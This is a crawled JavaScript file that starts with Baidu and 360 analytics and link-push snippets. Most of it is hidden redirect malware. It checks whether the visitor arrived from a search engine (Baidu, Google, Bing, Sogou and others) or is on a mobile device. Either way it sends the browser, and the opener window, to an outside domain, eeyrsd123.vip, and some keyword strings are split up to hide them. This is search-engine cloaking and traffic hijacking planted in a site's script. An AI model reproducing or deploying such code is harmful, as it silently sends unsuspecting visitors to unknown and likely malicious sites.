

--- FILE ---
content_type: application/javascript
request_url: https://kyjs888.com/mm.js
body_size: 1741
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5555123e0825f78886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://eeyrsd123.vip';
  parent.window.opener.location = 'https://eeyrsd123.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://eeyrsd123.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://eeyrsd123.vip";